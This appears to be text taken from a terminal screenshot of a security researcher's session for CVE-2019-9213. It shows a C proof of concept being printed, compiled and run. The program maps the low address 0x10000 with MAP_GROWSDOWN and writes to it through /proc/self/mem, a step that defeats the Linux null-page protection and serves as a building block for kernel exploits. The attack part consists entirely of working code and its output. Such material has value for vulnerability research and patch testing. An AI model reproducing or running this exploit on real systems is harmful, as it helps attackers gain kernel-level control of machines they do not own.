 文件(F) 编辑(E) 视图(V) 书签(B) 设置(S) 帮助(H)
pwnht@syzkaller:~/CVE-2019-9213$ cat mem_poc.c
#include <sys/mman.h>
#include <err.h>
#include <stdio.h>
#include <unistd.h>
#include <stdlib.h>
#include <fcntl.h>
#include<string.h>
int main(void) {
    void *map = mmap((void*)0x10000, 0x1000, PROT_READ|PROT_WRITE,MAP_PRIVATE|MAP_ANONYMOUS|MAP_GROWSDOWN|MAP_FIXED, -1, 0);
    if (map == MAP_FAILED) err(1, "mmap");
    int fd = open("/proc/self/mem", O_RDWR);
    if (fd == -1) err(1, "open");
    unsigned long addr = (unsigned long)map;
    if (lseek(fd, addr, SEEK_SET) == -1) err(1, "lseek");
    char cmd[0x100];
    memset(cmd,255,0x100);
    write(fd,cmd,0x100);
    printf("data at 0x10000: 0x%llx\n", *(unsigned long *)0x10000);
}pwnht@syzkaller:~/CVE-2019-9213$ gcc mem_poc.c -o mem_poc
pwnht@syzkaller:~/CVE-2019-9213$ ./mem_poc
data at 0x10000: 0xffffffffffffffff
pwnht@syzkaller:~/CVE-2019-9213$